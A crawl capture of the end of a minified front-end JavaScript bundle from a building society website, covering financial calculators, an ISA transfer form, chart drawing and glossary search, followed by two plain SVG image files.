c=e.getContext("2d"),u=r/=2,d=r;c.clearRect(0,0,r,r),c.fillStyle=n,c.beginPath(),c.moveTo(u,d),c.arc(u,d,r,this.toRadians(-90),this.toRadians(a)),c.lineTo(u,d),c.closePath(),c.fill(),c.fillStyle=i,c.beginPath(),c.moveTo(u,d),c.arc(u,d,r,this.toRadians(a+1),this.toRadians(l-1)),c.lineTo(u,d),c.closePath(),c.fill(),c.fillStyle="white",c.beginPath(),c.moveTo(u,d),c.arc(u,d,r-o,this.toRadians(0),this.toRadians(360)),c.lineTo(u,d),c.closePath(),c.fill()}load(){const e=parseFloat(this.getData("donut-amount1")),t=parseFloat(this.getData("donut-amount2")),s=this.getData("donut-color1"),n=this.getData("donut-color2"),i=document.createElement("canvas");i.height=250,i.width=250,this.element.appendChild(i),this.drawDonut(i,e,t,s,n,250,20)}},"donut");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=document.querySelector(".sidebar .components");if(e){const t=document.createElement("div");t.classList.add("rates-strip"),t.classList.add("mobile-show"),t.innerHTML=this.element.querySelector(".rates-strip").innerHTML,e.prepend(t)}}},"rates-strip");i.data(class extends s{constructor(e){super(e)}init(){}load(){function e(e){var t=e.data("layer-track-field-name"),s=e;if(!e.is("[name]")&&(s=e.find("input[type=radio],input[type=checkbox]").eq(0),0==e.length))return!1;var n=s.attr("name");if(t){if("#"==t.trim())t=s.attr("id");n=t}if(n){var i={event:"formInput",formField:n};dataLayer.push(i)}}var t="layer-track-field--is-clicked";$(document).on("click","[data-layer-track-field-when-clicked-once]",(function(){var s=$(this);s.data(t)||(s.data(t,!0),e(s))}));var s="layer-track-field--is-dirty";$(document).on("change","[data-layer-track-field-when-dirty]",(function(){var t=$(this);t.data(s)||(t.data(s,!0),e(t))}))}},"data-layer-tracking");i.data(class extends s{constructor(e){super(e),this.isOpen=!1,this.pickedValue=""}resized(){const e=this.overlayEl;if("none"==window.getComputedStyle(this.overlayEl).display)return;const t=this.element.offsetHeight+"px",s=this.element.offsetWidth+"px",n=this.spacerEl;e.style.width=s,e.style.height=t,n.style.width=s,n.style.height=t,e.style.marginTop="-"+t}updateState(){const e="select-overlay-open";document.querySelectorAll("."+e).forEach((t=>{t!=this.element&&t.classList.remove(e)}));const t=this.overlayEl,s=this.element;this.isOpen?(t.classList.add(e),s.classList.add(e)):(t.classList.remove(e),s.classList.remove(e))}toggle(){this.isOpen=!this.isOpen,this.updateState()}updateSelection(){this.options.forEach((e=>{e.selected=e.value==this.pickedValue,e.selected?e.classList.add("selected"):e.classList.remove("selected")}));const e="select-overlay-option-active";this.optionDivs.forEach((t=>{t.dataset.pickedValue==this.pickedValue?t.classList.add(e):t.classList.remove(e)})),this.pickedValue&&o.removeInvalidState(this.element)}init(){const e=this.options=this.element.querySelectorAll("option"),t=document.createElement("div");t.classList.add("select-overlay"),this.overlayEl=t;const s=document.createElement("div");s.classList.add("select-overlay-spacer"),t.appendChild(s),this.spacerEl=s;const n=document.createElement("ul");n.classList.add("select-overlay-options"),this.resized(),this.optionDivs=[],this.element.addEventListener("change",(e=>{this.pickedValue=e.target.value,this.updateSelection()})),e.forEach((e=>{const t=document.createElement("li");t.classList.add("select-overlay-option"),t.dataset.pickedValue=e.value,t.addEventListener("click",(e=>{this.pickedValue=e.target.dataset.pickedValue,this.updateSelection(),this.isOpen=!1,this.updateState(),e.preventDefault(),l.triggerEvent(this.element,"change")})),t.innerText=e.innerText,n.appendChild(t),this.optionDivs.push(t)})),t.appendChild(n),this.element.after(t),s.addEventListener("click",(e=>{this.toggle(),e.preventDefault()})),window.addEventListener("resize",(e=>{this.resized()})),document.body.addEventListener("click",(e=>{this.isOpen&&!e.target.closest(".select-overlay")&&(this.isOpen=!1,this.updateState())})),this.pickedValue=this.element.value,this.updateSelection()}load(){}},"select");class Dt extends Ot{constructor(e){super(e),this.invalidScrolling=!1}bindFields(){this.stepElement=this.form.querySelector("#CurrentStep"),this.element.querySelectorAll(".back").forEach((e=>{e.addEventListener("click",(e=>{this.submit("prev")}))}))}getCurrentStep(){const e=this.stepElement;return e?parseInt(e.value):0}scrollToToolTop(){const e=this.getCurrentStep()<=1?this.element.closest("section"):this.element;this.scrollToTopOfElement(e,-200)}updateProgress(e){const t=this.getCurrentStep(),s=this.form.closest(".tool-block").querySelector(".progress-bar-wrap"),n=s.querySelector(".progress"),i=s.querySelector(".step-number"),r=s.querySelector(".step-max"),o=t/(e-2);if(o>=0&&o<=1){i.innerText=t,r.innerText=e-2;const a=100*o;n.style.width=a+"%",s.classList.remove("hide")}else s.classList.add("hide")}}i.data(class extends Dt{constructor(e){super(e)}load(){super.load(),this.updateProgress(4)}submit(e){if(this.isSubmitting())return;const t=["#affordabilityCalculatorForm"],s="results"==e;s&&this.beginSubmitting(),this.scrollToToolTop(),this.delay(s?600:0).then((()=>{this.doSubmit(t,e).then((()=>{this.endSubmitting(),this.updateProgress(4),this.scrollToToolTop()}))}))}},"affordabilityCalculatorForm");i.data(class extends Dt{constructor(e){super(e)}load(){super.load(),this.updateProgress(4)}submit(e){if(this.isSubmitting())return;const t=["#stampDutyCalculatorForm"],s="results"==e;s&&this.beginSubmitting(),this.delay(s?600:100).then((()=>{this.doSubmit(t,e).then((()=>{this.endSubmitting(),this.updateProgress(4),this.scrollToToolTop()}))}))}},"stampDutyCalculatorForm");i.data(class extends Dt{constructor(e){super(e),this.sourceElementActiveClass="selected",this.deletableEleementClass="deletable",this.preventContinueClass="prevent-continue",this.overlayOpenClass="open",this.annualDropDownValue="annual"}load(){super.load(),this.updateProgress(4)}bindFields(){super.bindFields();const e=this.element;this.incomeFormEl=e.querySelector("[data-modal-name=income-form]"),this.expenseFormEl=e.querySelector("[data-modal-name=expense-form]"),this.bindStepElements(e),this.bindModals(),this.updateSteps(),this.updateResults()}numberWithCommas(e){return e.toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")}bindStepElements(e){this.addSourceButtonEl=e.querySelector(".add-source-button"),this.addSourceButtonEl&&this.addSourceButtonEl.addEventListener("click",(e=>{e.preventDefault();const t=e.target.closest(".add-source-button").dataset.modalAction;"income-form-show"==t?this.showIncomeForm():"expense-form-show"==t&&this.showExpenseForm()})),this.incomeExpenseTotalEl=e.querySelector("[data-income-expense-total]"),this.incomeExpenseDeleteEls=e.querySelectorAll(".delete"),this.incomeExpenseDeleteEls.forEach((e=>{e.addEventListener("click",(e=>{e.preventDefault();const t=e.target.closest(".income-expense-source").dataset.incomeExpenseSource;this.setIncomeExpenseState(t,!1)}))})),this.incomeExpenseSourceEls=document.querySelectorAll(".income-expense-source"),this.incomeExpenseSourceEls.forEach((e=>{e.querySelector("input[type=number]").addEventListener("change",(e=>{this.updateSteps()}))}))}updateResults(){const e=document.getElementById("expensesChart");if(!window.Chart||!e)return;const t=document.querySelector(".budget-planner-results");t.classList.add("show"),this.chartObject=c.setupDonutChart(e,!0);const s=t.querySelectorAll(".stat");let n=[];s.forEach((e=>{const t=parseInt(e.dataset.statAmount);n.push(t),e.addEventListener("mouseover",(t=>{if(!this.chartObject)return;const s=parseInt(e.dataset.statIndex);c.highlightDonutChartSegment(this.chartObject,s)})),e.addEventListener("mouseout",(e=>{this.chartObject&&c.highlightDonutChartSegment(this.chartObject,-1)}))}));let i=n.reduce(((e,t)=>e+t)),r=n.map((e=>e/i*100)),o=0;const a=Math.ceil(1e3/r.length),l=setInterval((()=>{const e=s[o];if(!e)return void clearInterval(l);e.classList.add("reveal");e.querySelector(".bar > span").style.width=r[o]+"%",o++}),a)}bindModals(){this.incomeExpenseFormEls=this.element.querySelectorAll(".income-expense-form"),this.incomeExpenseFormEls.forEach((e=>{this.bindIndividualModal(e)}))}bindIndividualModal(e){e.querySelector(".close").addEventListener("click",(t=>{t.preventDefault(),this.hideSourceOverlay(e)}));e.querySelector(".modal-back").addEventListener("click",(t=>{t.preventDefault(),this.hideSourceOverlay(e)}));e.querySelector(".button").addEventListener("click",(e=>{e.preventDefault();const t=e.target.closest(".tool-modal");t.querySelectorAll("input[type=checkbox]").forEach((e=>{const t=e.dataset.incomeExpenseSourceTarget,s=e.checked;this.setIncomeExpenseState(t,s)})),this.hideSourceOverlay(t)}))}setIncomeExpenseState(e,t){const s=document.querySelector(".income-expense-source[data-income-expense-source="+e+"]");s&&(s.querySelector(".income-expense-selected").value=t.toString().toLowerCase(),t?s.classList.add(this.sourceElementActiveClass):s.classList.remove(this.sourceElementActiveClass),this.updateSteps())}updateSteps(){const e=document.querySelectorAll(".income-expense-source.deletable"),t=e.length;let s=0,n=!1;if(t>0&&e.forEach((e=>{n=n||e.classList.contains("expense"),e.classList.contains(this.sourceElementActiveClass)&&s++})),0==s&&t&&n?this.form.classList.add(this.preventContinueClass):this.form.classList.remove(this.preventContinueClass),this.addSourceButtonEl&&t>0){const e=this.addSourceButtonEl.classList;e.toggle("full",s==t),e.toggle("partial",s>0&&s<t),e.toggle("empty",0==s)}if(this.incomeExpenseTotalEl){let e=0;this.incomeExpenseSourceEls.forEach((t=>{if(t.classList.contains("selected")){const s=t.querySelector("input[type=number]"),n=parseInt(s.value);let i=t.querySelector("select").value==this.annualDropDownValue?n/12:n;i=Math.floor(i),e+=i}})),this.incomeExpenseTotalEl.innerText=this.numberWithCommas(e)}}hideExpenseForm(){this.hideSourceOverlay(this.expenseFormEl)}showExpenseForm(){this.showSourceOverlay(this.expenseFormEl)}hideIncomeForm(){this.hideSourceOverlay(this.incomeFormEl)}showIncomeForm(){this.showSourceOverlay(this.incomeFormEl)}showSourceOverlay(e){e&&(e.querySelectorAll("input[type=checkbox]").forEach((e=>{const t=e.dataset.incomeExpenseSourceTarget;if(!t)return;const s=document.querySelector(".income-expense-source[data-income-expense-source="+t+"]");e.checked=s.classList.contains(this.sourceElementActiveClass)})),e.classList.add(this.overlayOpenClass))}hideSourceOverlay(e){e&&e.classList.remove(this.overlayOpenClass)}submit(e){if(this.isSubmitting())return;const t=["#budgetPlannerCalculatorForm"],s="results"==e;s&&this.beginSubmitting(),this.scrollToToolTop(),this.delay(s?600:0).then((()=>{this.doSubmit(t,e).then((()=>{this.endSubmitting(),i.update(),this.updateProgress(4),this.scrollToToolTop()}))}))}},"budgetPlannerCalculatorForm");i.data(class extends s{constructor(e){super(e)}init(){}processInputChange(e,t){const s=parseInt(e.value);s?(s>t.max&&(s=t.max),e.value=s,t.value=s,l.triggerEvent(e,"change")):(e.value="",t.value=t.min)}processRangeChange(e,t){e.value=t.value,l.triggerEvent(e,"change"),l.triggerEvent(e,"blur")}load(){const e=this.element,t=e.querySelector(".numberInput"),s=e.querySelector(".rangeInput"),n=e.querySelector("select");this.defaultMin=parseInt(s.min),this.defaultMax=parseInt(s.max),t.addEventListener("input",(e=>{this.processInputChange(t,s)})),t.addEventListener("keyup",(e=>{this.processInputChange(t,s)})),s.addEventListener("input",(e=>{this.processRangeChange(t,s)})),s.addEventListener("change",(e=>{this.processRangeChange(t,s)})),n.addEventListener("change",(e=>{const n="annual"==e.target.value,i=n?12:1;s.min=this.defaultMin*i,s.max=this.defaultMax*i;let r=Math.floor(n?12*t.value:t.value/12);t.value=r,s.value=r,this.processInputChange(t,s)}))}},"income-expense-source");i.data(class extends s{constructor(e){super(e)}updateDateField(e,t){let s=e.value;if(s.length>0){const n=s.split("-");if(3==n.length){let e=n[2]+"/"+n[1]+"/"+n[0];t.value=e}else t.value="",e.value=""}}setupDateField(e,t){e.addEventListener("change",(s=>{this.updateDateField(e,t)})),this.updateDateField(e,t)}load(){super.load();const e=this.form=this.element;this.setupDateField(e.querySelector("#dob"),e.querySelector("#DOB"));var t=new Event("change");document.querySelectorAll(".checkmark").forEach((e=>{e.previousElementSibling.dispatchEvent(t)})),e.querySelector("#CustomerPostCode").addEventListener("keyup",(e=>{e.target.value=e.target.value.toUpperCase()})),e.addEventListener("keypress",(e=>{if(13==e.keyCode)return e.preventDefault(),!1})),e.addEventListener("submit",(e=>{this.form.classList.add("submitting")})),this.submitButtonEls=this.element.querySelectorAll("[type=submit]"),this.submitButtonEls.forEach((e=>{e.addEventListener("click",(()=>{this.preSubmit()}))}));const s=["#TransferAmountNS, #TransferWholeAmountNS"].concat(["#TransferWholeAmountHS","#IncludeCurrentYearSubscriptionsHS","#ExcludingCurrentYearSubscriptionsHS","#OnlyCurrentYearSubscriptionsHS","#OnlyPreviousYearSubscriptionsHS"]),n=e.querySelectorAll(s);this.makeMutuallyExclusive(n),this.setInputStatus(n),this.includeCurrentYearSubscriptionsHSEl=e.querySelector("#IncludeCurrentYearSubscriptionsHS"),this.accountTypeTransferringToEl=e.querySelector("#AccountTypeTransferringTo"),this.transferAmountHSEl=e.querySelector("#TransferAmountHS"),this.transferAmountHSEl.addEventListener("keyup",(e=>{e.target.value.length>0&&(this.includeCurrentYearSubscriptionsHSEl.checked||this.accountTypeTransferringToEl.checked||this.includeCurrentYearSubscriptionsHSEl.click())})),n.forEach((e=>{const t=e=>{const t=e.target,s=t.id;if("TransferAmountNS"==s&&0==t.value.length){const e=document.querySelector("#TransferWholeAmountNS");e.checked=!0,e.click(),e.focus()}const n=document.querySelector("#TransferAmountHS");"ExcludingCurrentYearSubscriptionsHS"==s||"IncludeCurrentYearSubscriptionsHS"==s?(n.focus(),n.required=!0,n.classList.remove("inactive"),n.parentElement.classList.remove("inactive")):(n.value="",n.required=!1,n.classList.add("inactive"),n.parentElement.classList.add("inactive"));const i=document.querySelector("#TransferAmountNS");"TransferAmountNS"!=s?(i.value="",i.required=!1,i.parentElement.classList.add("inactive")):i.parentElement.classList.remove("inactive")};e.addEventListener("change",t),e.addEventListener("keyup",t)}));const i=this.accountTypeSelectorEl=document.querySelector("select.type-selector"),r=()=>{const e=this.accountTypeSelectorEl.value.toLowerCase();if("isa"!=e&&this.clearInputs(n),"lisa"!=e){document.querySelector("#AccountTypeTransferringTo").querySelectorAll("option").forEach((e=>{e.selected=!1}))}document.querySelectorAll("span.account-type").forEach((t=>{t.innerText=e.toUpperCase()}));const t=document.querySelectorAll(".select-option-panel"),s="panel-"+e;t.forEach((e=>{const t=e.id==s;e.classList.toggle("visible",t)}))};i.addEventListener("change",(e=>{r()})),r()}isInputCheckbox(e){return"checkbox"===e.type}clearInputs(e,t){e.forEach((e=>{e!=t&&(this.isInputCheckbox(e)?e.checked=!1:e.value="")}))}makeMutuallyExclusive(e){e.forEach((t=>{const s=t=>{const s=t.target;this.clearInputs(e,s),this.isInputCheckbox(s)&&(s.checked=!0),this.setInputStatus(e)};t.addEventListener("change",s),t.addEventListener("keyup",s)}))}setInputStatus(e){e.forEach((e=>{let t=e.closest("col");t||(t=document.querySelector("label[for='"+e.id+"']"));let s=!1;s=this.isInputCheckbox(e)?e.checked:e.value.length>0,t.classList.toggle("inactive",!s)}))}preSubmit(){this.form.querySelectorAll("[pattern],[required]").forEach((e=>{e.classList.add("enable-html-validation-styles")}));const e=this.form.querySelector("#panel-isa"),t=this.includeCurrentYearSubscriptionsHSEl;if(this.transferAmountHSEl.required=e.checkVisibility()&&t.checked,e.checkVisibility()&&t.checked){const e=this.form.querySelector("#panel-lisa");this.accountTypeTransferringToEl.required=e.checkVisibility()}}},"transferISAForm");i.data(class extends s{constructor(e){super(e),this.resetProperties(),this.searchDebounceDelay=75}init(){this.load()}resetProperties(){this.noResultItemEl=null,this.itemEls=[],this.navLinkEls=[],this.searchFieldEl=null,this.originalTitles=[],this.originalContentHtml=[],this.searchDebounceTimer=null,this.wordWrapRegex=null}updateNavLinks(){this.navLinkEls.forEach((e=>{const t=e.getAttribute("data-letter");this.countForLetter(t)>0?e.classList.remove("disabled"):e.classList.add("disabled")}))}filterListFor(e){if(!this.itemEls||0===this.itemEls.length)return;let t=0;const s=e.toLowerCase().trim(),n=s&&s.length>0,i=[];this.itemEls.forEach(((e,r)=>{const o=e.querySelector(".title"),a=e.querySelector(".content");if(!o||!a)return;let l=this.originalTitles[r],c=this.originalContentHtml[r],u=this.getHighlightedWordsVersionOfHtml(l,s),d=this.getHighlightedWordsVersionOfHtml(c,s);const h=l.length<u.length,p=c.length<d.length,m=h||p||!n;m?(i.push((()=>{o.innerHTML=u,a.innerHTML=d,e.classList.remove("hidden"),e.style.maxHeight="",this.updateAccordionState(e,m)})),t++):i.push((()=>{e.classList.add("hidden")}))})),i.forEach((e=>e())),n||this.closeAllAccordions(),this.updateNavLinks(),t>0?this.hideNoResults():this.showNoResults()}updateAccordionState(e,t){const s=e.querySelector(".accordion .item");if(!s)return;if(s.classList.contains("active")!==t){const e=s.querySelector(".title");e&&e.click()}}closeAllAccordions(){this.element.querySelectorAll(".accordion .item.active").forEach((e=>{const t=e.querySelector(".title");t&&t.click()}))}countForLetter(e){if(!this.itemEls)return 0;let t=0;return this.itemEls.forEach((s=>{s.classList.contains("hidden")||s.getAttribute("data-letter")!==e||t++})),t}showNoResults(){this.noResultItemEl&&this.noResultItemEl.classList.remove("hidden")}hideNoResults(){this.noResultItemEl&&this.noResultItemEl.classList.add("hidden")}getHighlightedWordsVersionOfHtml(e,t){if(!t||!e)return e;if(!this.wordWrapRegex||this.wordWrapRegex.source!==t){const e=t.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");this.wordWrapRegex=new RegExp(`(${e})`,"gi")}return e.replace(/(<\/?[^>]+>)|([^<]+)/g,((e,t,s)=>t||(s?s.replace(this.wordWrapRegex,'<span class="search-term">$1</span>'):e)))}load(){this.noResultItemEl=this.element.querySelector(".glossary_results_none"),this.itemEls=Array.from(this.element.querySelectorAll(".glossary_results_item")),this.navLinkEls=Array.from(this.element.querySelectorAll(".glossary_nav a")),this.searchFieldEl=this.element.querySelector(".search-bar input[type=text]"),this.searchFieldEl?(this.cacheOriginalContent(),this.searchFieldEl.addEventListener("keyup",this.handleSearchInput.bind(this))):console.warn("Glossary: Search field not found")}cacheOriginalContent(){this.originalTitles=[],this.originalContentHtml=[],this.itemEls.forEach((e=>{const t=e.querySelector(".title"),s=e.querySelector(".content");t&&s&&(this.originalTitles.push(t.innerText),this.originalContentHtml.push(s.innerHTML))}))}handleSearchInput(e){this.searchDebounceTimer&&clearTimeout(this.searchDebounceTimer),this.searchDebounceTimer=setTimeout((()=>{const t=e.target.value.trim();this.filterListFor(t)}),this.searchDebounceDelay)}destroy(){this.searchDebounceTimer&&clearTimeout(this.searchDebounceTimer),this.searchFieldEl&&this.searchFieldEl.removeEventListener("keyup",this.handleSearchInput.bind(this)),this.resetProperties()}},"glossary"),i.init(),i.setup()})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/frames/purple-cyan.svg
body_size: -1191
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 1920 1080">
  <defs>
    <style>
      .cls-1 {
        fill: #b09eff;
      }

      .cls-1, .cls-2, .cls-3 {
        stroke-width: 0px;
      }

      .cls-2 {
        fill: aqua;
      }

      .cls-3 {
        fill: none;
      }

      .cls-4 {
        clip-path: url(#clippath);
      }
    </style>
    <clipPath id="clippath">
      <rect class="cls-3" y="0" width="1920" height="1080"/>
    </clipPath>
  </defs>
  <g id="Backgrounds">
    <rect class="cls-2" y="0" width="1920" height="1080"/>
  </g>
  <g id="Squiggles">
    <g class="cls-4">
      <path class="cls-1" d="M-131.5,782.7c-11.9-99.1-4.3-202.1,21.9-298.7-9.4-12.2-18.8-24.8-28.1-37.9-63.8-89.1-118.9-188.7-159-261.3L-80.4,65C-51.5,117.3-20,174.1,14.8,229.5c9-11.8,18.3-23.2,27.9-34.3C124,98.1,241.1,24,364.3-8.2c145.9-38.1,286.8-14.8,396.7,65.5l.6.5c83.6,61.9,131.6,153.4,135.1,257.8,4.1,121.7-53.9,249-151.5,332.6-44.8,40-96.1,71.3-152.6,92.9-54,20.7-111.3,32.1-170.4,34-109.1,3.4-219.1-26.6-311.9-84.9,0,21.1,1.3,42.3,3.8,63.4v1.2c22.2,199.5,199.4,406.9,403.8,386.7,173.5-21.8,281.2-183.3,395.1-354.2,41.3-61.9,83.9-125.9,130.4-183.7,88.6-111.6,181.7-205.7,276.8-279.8,121.9-95,246.5-156.6,370.6-182.9h.5c159.2-33.2,315.1,10.9,416.9,117.9,47.2,49.6,80.7,111.2,96.9,178.3,16.8,69.3,15.4,142.3-4.1,217.1v.3c-44.7,169.8-169.9,297.4-260.2,378.6l-.8.7c-188.8,166.8-419.5,284.5-642.6,398.2-11.4,5.8-22.8,11.6-34.2,17.4l-112.5-220.2c11.4-5.8,22.8-11.7,34.3-17.5,209.2-106.6,425.5-216.9,590.7-362.8,105.6-95.1,164.7-176.8,185.9-257.1,16.8-64.9,5.2-122.6-32.7-162.5-42.4-44.5-112.4-61.9-187.2-46.4-206.3,43.9-388.5,228.1-505,374.9l-.6.7c-39.6,49.2-77.4,105.9-117.5,166-65.2,97.9-132.7,199.1-218.5,283.4-106.6,104.7-222.3,163.3-353.6,179.3l-2.3.3c-87.1,9-173.4-3.4-256.5-36.7-75.1-30.1-144.6-76.1-206.4-136.8-36.7-36-69.5-76-97.8-118.9-62.4-94.6-102.9-203.1-115.1-312.4ZM614.8,256.8c-110.8-80.5-290.6-13.2-383,97.8l-1.8,2.1c-20.1,23-37.8,48.3-53.1,75.3,17.4,15.5,35.5,29.5,54.2,41.8l1.9,1.2c110.6,75.2,257,70.2,348.3-11.8l2.6-2.2c41-34.9,67.5-89.9,65.9-137-.6-17.5-4.9-32.2-13.2-44.9-5.4-8.2-12.6-15.6-21.5-22.3Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/icons/nav-selector-white.svg
body_size: -2062
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.5.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 34 13" style="enable-background:new 0 0 34 13;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#ffffff;}
</style>
<polygon class="st0" points="17,0 34,13 0,13 "/>
</svg>
